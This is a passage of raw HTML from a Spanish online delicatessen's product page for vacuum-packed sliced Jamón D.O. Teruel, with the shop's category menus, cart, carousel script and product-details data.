href="https://ladespensadearagon.com/14--conservas-carnicas">~ Conservas Cárnicas </a><ul><li><a href="https://ladespensadearagon.com/108-adobo-de-cerdo">Adobo De Cerdo </a><li><a href="https://ladespensadearagon.com/110-escabechados">Escabechados </a><li><a href="https://ladespensadearagon.com/109-pato-y-mas-conservas">Pato y Más conservas... </a></ul><li><a href="https://ladespensadearagon.com/89--pates">~ Patés </a><ul><li><a href="https://ladespensadearagon.com/93-pates-vegetales">Patés Vegetales </a><li><a href="https://ladespensadearagon.com/94-pates-carnicos">Patés Cárnicos </a></ul><li><a href="https://ladespensadearagon.com/90--melocoton-de-calanda">~ Melocotón de Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/91--olivas-y-encurtidos">~ Olivas y Encurtidos </a><ul><li><a href="https://ladespensadearagon.com/119-aceituna-negra-aragon">Aceituna Negra Aragón </a><li><a href="https://ladespensadearagon.com/120-aceituna-verde-partida">Aceituna Verde Partida </a><li><a href="https://ladespensadearagon.com/121-encurtidos-aragon">Encurtidos </a></ul></ul></li><li><a href="https://ladespensadearagon.com/12-aceite-bajo-aragon">ACEITE Bajo Aragón‎ </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/45--cop-san-isidromazaleon">~ Cop. San Isidro~Mazaleón </a><ul></ul><li><a href="https://ladespensadearagon.com/48--la-calandina-calanda">~ La Calandina - Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/46--aceite-almazara-artal">~ Aceite Almazara Artal </a><ul></ul><li><a href="https://ladespensadearagon.com/47--reales-almazarasalcaniz">~ Reales Almázaras~Alcañiz </a><ul></ul><li><a href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana">~ Aceite Matarraña Ecológico </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/32-dulces-y-miel">DULCES Y MIEL </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/59--pastas-de-horno">~ Pastas de Horno </a><ul></ul><li><a href="https://ladespensadearagon.com/106--turrones-artesanos-">~ Turrones Artesanos </a><ul></ul><li><a href="https://ladespensadearagon.com/60--chocolates-y-bombones">~ Chocolates y Bombones </a><ul></ul><li><a href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero">~ Mermeladas y Miel de Cosechero </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/19-vinos-cavas-y-licores">VINOS, CAVAS Y LICORES </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/53--vino-tinto">~ Vino Tinto </a><ul></ul><li><a href="https://ladespensadearagon.com/54--vino-blanco">~ Vino Blanco </a><ul></ul><li><a href="https://ladespensadearagon.com/55--vino-rosado">~ Vino Rosado </a><ul></ul><li><a href="https://ladespensadearagon.com/56--cavas-bebidas-licores">~ Cavas, Bebidas, Licores </a><ul></ul><li><a href="https://ladespensadearagon.com/57--cervezas-y-licores">~ Cervezas y Licores </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/15-setas-y-especias">SETAS Y ESPECIAS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/100--setas">~ Setas </a><ul></ul><li><a href="https://ladespensadearagon.com/97--trufa">~ Trufa </a><ul></ul><li><a href="https://ladespensadearagon.com/98--azafran">~ Azafrán </a><ul></ul><li><a href="https://ladespensadearagon.com/122-picos-y-tostadas">~ Picos y Tostadas </a><ul></ul><li><a href="https://ladespensadearagon.com/123--frutos-secos">~ Frutos Secos </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas">LOTES, REGALOS, CESTAS... </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/111-lotes-envio-gratis">~ LOTES Envío Gratis </a><ul></ul><li><a href="https://ladespensadearagon.com/103--regalos-personalizados">~ Regalos Personalizados </a><ul></ul><li><a href="https://ladespensadearagon.com/102-cestas-de-navidad">~ CESTAS de NAVIDAD </a><ul></ul><li><a href="https://ladespensadearagon.com/115--cajas-para-regalo">~ Cajas para Regalo </a><ul></ul></ul></li><li> <a href="/contactenos" title="Contacto">Contacto</a></li></ul></div></div></div></div><div class="nav-container hidden-md-down"><div class="nav-inner"><div id="pt_custommenu" class="pt_custommenu"><div id="pt_menu6" class="pt_menu nav-1"><div class="parentMenu"><a href="https://ladespensadearagon.com/6-jamon-y-curados" class="fontcustom2"><span>JAMON Y CURADOS</span><i class="icon-caret-down"></i></a></div><div id="popup6" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block16"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu2" class="pt_menu nav-2"><div class="parentMenu"><a href="https://ladespensadearagon.com/2-productos-de-aragon" class="fontcustom2"><span>Productos De Aragón</span><i class="icon-caret-down"></i></a></div><div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block12"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/6-jamon-y-curados"><span>JAMON Y CURADOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/9-quesos"><span>QUESOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/37-quesos-de-tronchon"><span>~ Quesos De Tronchón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/35--queso-samper-de-calanda"><span>~ Queso Samper De Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/36--quesos-de-albarracin"><span>~ Quesos De Albarracín</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque"><span>~ Quesos Mezquita De Jarque</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/52--queserias-artesanas"><span>~ Queserías Artesanas</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/10-conservas-y-pates"><span>CONSERVAS Y PATÉS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/14--conservas-carnicas"><span>~ Conservas Cárnicas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/89--pates"><span>~ Patés</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/90--melocoton-de-calanda"><span>~ Melocotón de Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/91--olivas-y-encurtidos"><span>~ Olivas y Encurtidos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/12-aceite-bajo-aragon"><span>ACEITE Bajo Aragón‎</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/45--cop-san-isidromazaleon"><span>~ Cop. San Isidro~Mazaleón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/48--la-calandina-calanda"><span>~ La Calandina - Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/46--aceite-almazara-artal"><span>~ Aceite Almazara Artal</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/47--reales-almazarasalcaniz"><span>~ Reales Almázaras~Alcañiz</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana"><span>~ Aceite Matarraña Ecológico</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/32-dulces-y-miel"><span>DULCES Y MIEL</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/59--pastas-de-horno"><span>~ Pastas de Horno</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/106--turrones-artesanos-"><span>~ Turrones Artesanos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/60--chocolates-y-bombones"><span>~ Chocolates y Bombones</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero"><span>~ Mermeladas y Miel de Cosechero</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/19-vinos-cavas-y-licores"><span>VINOS, CAVAS Y LICORES</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/53--vino-tinto"><span>~ Vino Tinto</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/54--vino-blanco"><span>~ Vino Blanco</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/55--vino-rosado"><span>~ Vino Rosado</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/56--cavas-bebidas-licores"><span>~ Cavas, Bebidas, Licores</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/57--cervezas-y-licores"><span>~ Cervezas y Licores</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/15-setas-y-especias"><span>SETAS Y ESPECIAS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/100--setas"><span>~ Setas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/97--trufa"><span>~ Trufa</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/98--azafran"><span>~ Azafrán</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/122-picos-y-tostadas"><span>~ Picos y Tostadas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/123--frutos-secos"><span>~ Frutos Secos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/17-lotes-regalos-cestas"><span>LOTES, REGALOS, CESTAS...</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu17" class="pt_menu nav-3"><div class="parentMenu"><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas" class="fontcustom2"><span>LOTES, REGALOS, CESTAS...</span><i class="icon-caret-down"></i></a></div><div id="popup17" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block117"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/contactenos"><span>Contacto</span></a></div></div></div></div></div> <script type="text/javascript">//
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
//</script> <div class="setting_top dropdown js-dropdown"> <span class="icon" data-toggle="dropdown">setting</span><div class="content-setting dropdown-menu"><div id="user_info_top" class="localiz_block"> <span class="expand-more"> Mi cuenta </span><ul><li> <a href="https://ladespensadearagon.com/mi-cuenta" rel="nofollow" class="dropdown-item">Mi cuenta</a></li><li> <a href="https://ladespensadearagon.com/carro-de-la-compra?action=show" class="dropdown-item">Tramitar Pedido</a></li><li> <a href="https://ladespensadearagon.com/mi-cuenta" title="Accede a tu cuenta de cliente" rel="nofollow" class="dropdown-item" > Iniciar sesión </a></li></ul></div></div></div><div class="blockcart cart-preview" data-refresh-url="//ladespensadearagon.com/module/ps_shoppingcart/ajax" data-cartitems="0"><div class="header"> <a rel="nofollow" href="//ladespensadearagon.com/carro-de-la-compra?action=show"> <span class="item_txt"><span class="item_count">0</span></span> <span class="item_total">0,00&nbsp;€</span> </a></div><div class="body"><ul></ul><div class="price_content"><div class="cart-subtotals"><div class="cart-summary-line" id="cart-subtotal-products"> <span class="label js-subtotal"> 0 artículos </span> <span class="value"> 0,00&nbsp;€ </span></div></div><div class="cart-total price_inline"> <span class="label">Total</span> <span class="value">0,00&nbsp;€</span></div></div><div class="checkout"> <a href="//ladespensadearagon.com/carro-de-la-compra?action=show" class="btn btn-primary">pagar</a></div></div></div><div id="search_widget" class="search_top" data-search-controller-url="//ladespensadearagon.com/buscar"><form method="get" action="//ladespensadearagon.com/buscar"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"><div class="ion-ios-search search">search</div> <span class="hidden-xl-down">Buscar</span> </button></form></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><div class="breadcrumb_container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/"> <span itemprop="name">Inicio</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/6-jamon-y-curados"> <span itemprop="name">JAMON Y CURADOS</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html#/peso_kg-73_kg/peso_por_bolsa-200_g_aprox"> <span itemprop="name">Jamón D.O.Teruel Fileteado</span> </a><meta itemprop="position" content="3"></li></ol> </nav></div> <section id="wrapper"><div class="row"><div id="content-wrapper" class="col-xs-12"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html#/26-peso_kg-73_kg/43-peso_por_bolsa-200_g_aprox"><div class="primary_block"><div class="row"><div class="col-md-5"> <section class="page-content" id="content"><ul class="product-flags"></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://ladespensadearagon.com/2052-medium_default/jamon-de-teruel-fileteado.jpg" alt="Jamón de Teruel Fileteado" title="Jamón de Teruel Fileteado" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask pos_content"><div class="product-images js-qv-product-images owl-carousel"><div class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://ladespensadearagon.com/2052-medium_default/jamon-de-teruel-fileteado.jpg" data-image-large-src="https://ladespensadearagon.com/2052-medium_default/jamon-de-teruel-fileteado.jpg" src="https://ladespensadearagon.com/2052-small_default/jamon-de-teruel-fileteado.jpg" alt="Jamón de Teruel Fileteado" title="Jamón de Teruel Fileteado" width="100" itemprop="image" ></div></div></div></div> <script type="text/javascript">$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:2,
					},
					480:{
						items:3,
					},
					768:{
						items:2,
						nav:false,
					},
					992:{
						items:3,
					},
					1200:{
						items:3,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:2,
					},
					480:{
						items:3,
					},
					768:{
						items:2,
						nav:false,
					},
					992:{
						items:3,
					},
					1200:{
						items:3,
					}
				}
			}); 
		});</script> <div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-7"><h1 class="h1 namne_details" itemprop="name">Jamón D.O.Teruel Fileteado</h1><p>Referencia:</p><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><ul class="comments_advices"><li> <a class="open-comment-form"> Escribir un comentario </a></li></ul></div><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="147.94">147,94&nbsp;€</span></div></div><div class="tax-shipping-delivery-label"> Impuestos incluidos</div></div><div class="product-information"><div id="product-description-short-384" class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel fileteado.</strong><br /><span>Realizamos el&nbsp;fileteado de toda la pieza, lo presentamos en&nbsp;bolsas al vacío del peso deseado, de unos 200gr o 500gr, como mejor os vengan.<br />Es una&nbsp;<strong>estupenda forma de comprar el jamón</strong>, ya que es muy cómodo a la hora de consumirlo y&nbsp;<strong>se conserva estupendamente al vacío durante 9 meses - 1 año</strong>. Es preferible conservarlo en un lugar fresco y seco y en épocas calurosas mejor en nevera.<br />Hay que tener en cuenta que al deshuesar y limpiar el jamón, quitar cortezas... se genera una merma en la pieza de aproximadamente 2</span>kg - 2'5kg<span>.<br /><strong>Se presenta el jamón fileteado y envasado en bolsas al vacío + huesos cortados al vacío.</strong></span><br /></span></p></div><div class="product-actions"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="384" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"> <span class="control-label">Peso</span> <select class="form-control form-control-select" id="group_3" data-product-attribute="3" name="group[3]"><option value="26" title="7,3 Kg" selected="selected">7,3 Kg</option><option value="28" title="7.9 Kg">7.9 Kg</option> </select></div><div class="clearfix product-variants-item"> <span class="control-label">Peso por Bolsa</span> <select class="form-control form-control-select" id="group_6" data-product-attribute="6" name="group[6]"><option value="43" title="200 g aprox." selected="selected">200 g aprox.</option><option value="44" title="500 g aprox.">500 g aprox.</option> </select></div></div> <section class="product-discounts"> </section><div class="product-add-to-cart"> <span class="control-label">Cantidad</span><div class="product-quantity clearfix"><div class="qty"> <input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Cantidad" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">add</i> Añadir al carrito </button></div></div> <span id="product-availability"> <i class="material-icons product-available">&#xE5CA;</i> En Stock </span><p class="product-minimal-quantity"></p></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar"></form></div><div class="blockreassurance_product"><div> <span class="item-product"> <img class="svg invisible" src="/modules/blockreassurance/img/reassurance-2-1.jpg"> &nbsp; </span><p class="block-title" style="color:#000000;">¡Envíos gratis a partir de 69€! Recibe tu compra en 48-72h (DÍAS LABORABLES).</p></div><div> <span class="item-product"> <img class="svg invisible" src="/modules/blockreassurance/img/reassurance-3-1.jpg"> &nbsp; </span><p class="block-title" style="color:#000000;">¿Necesitas ayuda? Llámanos en horario comercial al 978 83 38 81. Te ayudaremos encantad@s !!!!!</p></div><div> <span class="item-product"> <img class="svg invisible" src="/modules/blockreassurance/img/reassurance-1-1.jpg"> &nbsp; </span><p class="block-title" style="color:#000000;">¡Compra Productos Artesanos de Aragón! Síguenos en nuestras redes sociales.</p></div><div class="clearfix"></div></div></div></div></div></div><div class="row"><div class="col-xs-12"><div class="tabs"><ul class="nav nav-tabs"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description">Descripción</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details">Detalles del producto</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#idTab5">Comentarios</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description"><div class="product-description"><p><strong><span style="font-size:12pt;"><strong><strong>Jamón Denominación de Origen Teruel fileteado.</strong><br /></strong></span></strong><span style="font-size:12pt;"><span>Realizamos el&nbsp;fileteado de toda la pieza, lo presentamos en&nbsp;bolsas al vacío del peso deseado, de unos 200gr o 500gr, como mejor os vengan.<br />Es una&nbsp;<strong>estupenda forma de comprar el jamón</strong>, ya que es muy cómodo a la hora de consumirlo y&nbsp;<strong>se conserva estupendamente al vacío durante 9 meses - 1 año</strong>. Es preferible conservarlo en un lugar fresco y seco y en épocas calurosas mejor en nevera.<br />Hay que tener en cuenta que al deshuesar y limpiar el jamón, quitar cortezas... se genera una merma en la pieza de aproximadamente&nbsp;</span>2kg - 2'5kg.<span><br /><strong>Se presenta el jamón fileteado y envasado en bolsas al vacío + huesos cortados al vacío.</strong></span></span><span style="font-size:12pt;"><br /><br /></span><span style="font-size:12pt;">Los jamones Denominación de Origen Teruel son curados en la sierra del Maestrazgo. En secadores naturales rodeados del clima perfecto para la optima curación de los productos y cumpliendo la normativa del consejo regulador de la denominación de&nbsp;Teruel.</span><strong><span style="font-size:12pt;"><strong><br /></strong></span></strong></p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;13&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;6&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;147,94\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;257&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-03-25 21:13:24&quot;,&quot;date_upd&quot;:&quot;2025-12-18 08:56:07&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bolsa de jam\u00f3n Denominaci\u00f3n de Origen Teruel fileteado\r\n\r\nPeso Aprox. 0.200 Kg.&quot;,&quot;meta_keywords&quot;:&quot;maza de jam\u00f3n d.o.teruel&quot;,&quot;meta_title&quot;:&quot;comprar Jamon de Teruel fileteado entero Sierra Maestrazgo&quot;,&quot;link_rewrite&quot;:&quot;jamon-de-teruel-fileteado&quot;,&quot;name&quot;:&quot;Jam\u00f3n D.O.Teruel Fileteado&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;strong&gt;&lt;strong&gt;Jam\u00f3n Denominaci\u00f3n de Origen Teruel fileteado.&lt;\/strong&gt;&lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;span&gt;Realizamos el\u00a0fileteado de toda la pieza, lo presentamos en\u00a0bolsas al vac\u00edo del peso deseado, de unos 200gr o 500gr, como mejor os vengan.&lt;br \/&gt;Es una\u00a0&lt;strong&gt;estupenda forma de comprar el jam\u00f3n&lt;\/strong&gt;, ya que es muy c\u00f3modo a la hora de consumirlo y\u00a0&lt;strong&gt;se conserva estupendamente al vac\u00edo durante 9 meses - 1 a\u00f1o&lt;\/strong&gt;. Es preferible conservarlo en un lugar fresco y seco y en \u00e9pocas calurosas mejor en nevera.&lt;br \/&gt;Hay que tener en cuenta que al deshuesar y limpiar el jam\u00f3n, quitar cortezas... se genera una merma en la pieza de aproximadamente\u00a0&lt;\/span&gt;2kg - 2&#039;5kg.&lt;span&gt;&lt;br \/&gt;&lt;strong&gt;Se presenta el jam\u00f3n fileteado y envasado en bolsas al vac\u00edo + huesos cortados al vac\u00edo.&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;Los jamones Denominaci\u00f3n de Origen Teruel son curados en la sierra del Maestrazgo. En secadores naturales rodeados del clima perfecto para la optima curaci\u00f3n de los productos y cumpliendo la normativa del consejo regulador de la denominaci\u00f3n de\u00a0Teruel.&lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;strong&gt;&lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;strong&gt;Jam\u00f3n Denominaci\u00f3n de Origen Teruel fileteado.&lt;\/strong&gt;&lt;br \/&gt;&lt;span&gt;Realizamos el\u00a0fileteado de toda la pieza, lo presentamos en\u00a0bolsas al vac\u00edo del peso deseado, de unos 200gr o 500gr, como mejor os vengan.&lt;br \/&gt;Es una\u00a0&lt;strong&gt;estupenda forma de comprar el jam\u00f3n&lt;\/strong&gt;, ya que es muy c\u00f3modo a la hora de consumirlo y\u00a0&lt;strong&gt;se conserva estupendamente al vac\u00edo durante 9 meses - 1 a\u00f1o&lt;\/strong&gt;. Es preferible conservarlo en un lugar fresco y seco y en \u00e9pocas calurosas mejor en nevera.&lt;br \/&gt;Hay que tener en cuenta que al deshuesar y limpiar el jam\u00f3n, quitar cortezas... se genera una merma en la pieza de aproximadamente 2&lt;\/span&gt;kg - 2&#039;5kg&lt;span&gt;.&lt;br \/&gt;&lt;strong&gt;Se presenta el jam\u00f3n fileteado y envasado en bolsas al vac\u00edo + huesos cortados al vac\u00edo.&lt;\/strong&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En Stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:384,&quot;id_product&quot;:384,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:257,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;jamon-y-curados&quot;,&quot;category_name&quot;:&quot;JAMON Y CURADOS&quot;,&quot;link&quot;:&quot;https:\/\/ladespensadearagon.com\/jamon-y-curados\/384-jamon-de-teruel-fileteado.html&quot;,&quot;attribute_price&quot;:20.863635,&quot;price_tax_exc&quot;:134.490908,&quot;price_without_reduction&quot;:147.939999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9,&quot;quantity_all_versions&quot;:24,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;26&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;7,3 Kg&quot;,&quot;group&quot;:&quot;Peso Kg&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;},&quot;6&quot;:{&quot;id_attribute&quot;:&quot;43&quot;,&quot;id_attribute_group&quot;:&quot;6&quot;,&quot;name&quot;:&quot;200 g aprox.&quot;,&quot;group&quot;:&quot;Peso por 